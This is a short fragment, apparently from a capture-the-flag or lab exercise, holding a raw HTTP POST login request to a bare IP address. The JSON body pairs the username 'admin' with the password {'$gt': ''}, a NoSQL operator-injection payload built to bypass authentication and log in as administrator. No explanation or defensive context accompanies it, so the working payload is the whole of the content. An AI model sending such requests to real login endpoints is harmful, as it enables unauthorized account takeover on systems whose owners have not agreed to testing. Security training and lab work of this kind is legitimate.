 POST / HTTP/1.1
Host: 52.64.191.71
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.4.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://52.64.191.71/?logout=1
Cookie: sessionid=xywk8JwFyBcobGG6jvj3
Connection: keep-alive
Content-Type: application/json
Content-Length: 23
{
"username": "admin",
"password": {"$gt": ""}
}